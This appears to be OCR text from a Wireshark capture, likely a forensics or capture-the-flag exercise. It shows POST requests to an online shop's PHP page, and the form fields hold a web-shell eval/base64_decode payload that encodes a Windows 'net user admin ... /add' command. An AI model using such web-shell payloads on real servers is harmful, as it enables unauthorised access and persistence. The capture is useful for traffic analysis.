 http
分组列表 宽窄 区分大小写 字符串 product2.php 查找 取消
No. Time Source Destination Protocol Length Info
6637 2088.3767… 10.0.10.88 10.0.10.99 HTTP 1341 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6653 2090.4309… 10.0.10.88 10.0.10.99 HTTP 1386 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6944 2113.8915… 10.0.10.88 10.0.10.99 HTTP 1145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14912 2188.4981… 10.0.10.88 10.0.10.99 HTTP 1392 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14947 2198.3579… 10.0.10.88 10.0.10.99 HTTP 1425 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14967 2218.6782… 10.0.10.88 10.0.10.99 HTTP 4123 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15029 2225.2062… 10.0.10.88 10.0.10.99 HTTP 4083 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15146 2267.7480… 10.0.10.88 10.0.10.99 HTTP 4113 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15190 2278.7565… 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15222 2285.3818… 10.0.10.88 10.0.10.99 HTTP 4163 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15235 2287.8301 10.0.10.88 10.0.10.99 HTTP 4113 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (iPad; CPU OS 6_0 like Mac OS X) Ap
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 3770\r\n
Connection: close\r\n
\r\n
[Full request URI: http://10.0.10.99/onlineshop/product2.ph
[HTTP request 1/1]
[Response in frame: 15195]
File Data: 3770 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "b988b910fcfd65" = "QGluaV9zZXQoImRpc3BsYXlfZXJy
Form item: "cmd" = "@eval(@base64_decode($_POST['b988b910fc
Form item: "l6db2a5a237db1" = "21"
Form item: "u8c9f161df2177" = "ilY2QgL2QgIkM6XFxwaHBTdHVkeV
Form item: "y657cba9fab932" = "IxY21k"
0f10 68 63 32 39 31 64 48 42 31 64 43 67 70 4f 32 52 hc291dHB 1dCgpO2R
0f20 70 5a 53 67 70 4f 77 25 33 44 25 33 44 26 63 6d pZSgpOw% 3D%3D&cm
0f30 64 3d 25 34 30 65 76 61 6c 28 25 34 30 62 61 73 d=%40eva l(%40bas
0f40 65 36 34 5f 64 65 63 6f 64 65 28 25 32 34 5f 50 e64_deco de(%24_P
0f50 4f 53 54 25 35 42 27 62 39 38 38 62 39 31 30 66 OST%5B'b 988b910f
0f60 63 66 64 36 35 27 25 35 44 29 29 25 33 42 26 6c cfd65'%5 D))%3B&l
0f70 36 64 62 32 61 35 61 32 33 37 64 62 31 3d 32 31 6db2a5a2 37db1=21
0f80 26 75 38 63 39 66 31 36 31 64 66 32 31 37 37 3d &u8c9f16 1df2177=
0f90 69 6c 59 32 51 67 4c 32 51 67 49 6b 4d 36 58 46 ilY2QgL2 QgIkM6XF
0fa0 78 77 61 48 42 54 64 48 56 6b 65 56 78 63 55 45 xwaHBTdH VkeVxcUE
0fb0 68 51 56 48 56 30 62 33 4a 70 59 57 78 63 58 46 hQVHV0b3 JpYWxcXF
0fc0 64 58 56 31 78 63 62 32 35 73 61 57 35 6c 63 32 dXV1xcb2 5saW5lc2
0fd0 68 76 63 43 49 6d 62 6d 56 30 49 48 56 7a 5a 58 hvcCImbm V0IHVzZX
0fe0 49 67 59 57 52 74 61 57 34 67 55 47 46 7a 63 33 IgYWRtaW 4gUGFzc3
0ff0 64 76 63 6d 51 78 49 43 39 68 5a 47 51 6d 5a 57 dvcmQxIC 9hZGQmZW
1000 4e 6f 62 79 42 62 55 31 30 6d 59 32 51 6d 5a 57 NobyBbU1 0mY2QmZW
1010 4e 6f 62 79 42 62 52 56 30 25 33 44 26 79 36 35 NobyBbRV 0%3D&y65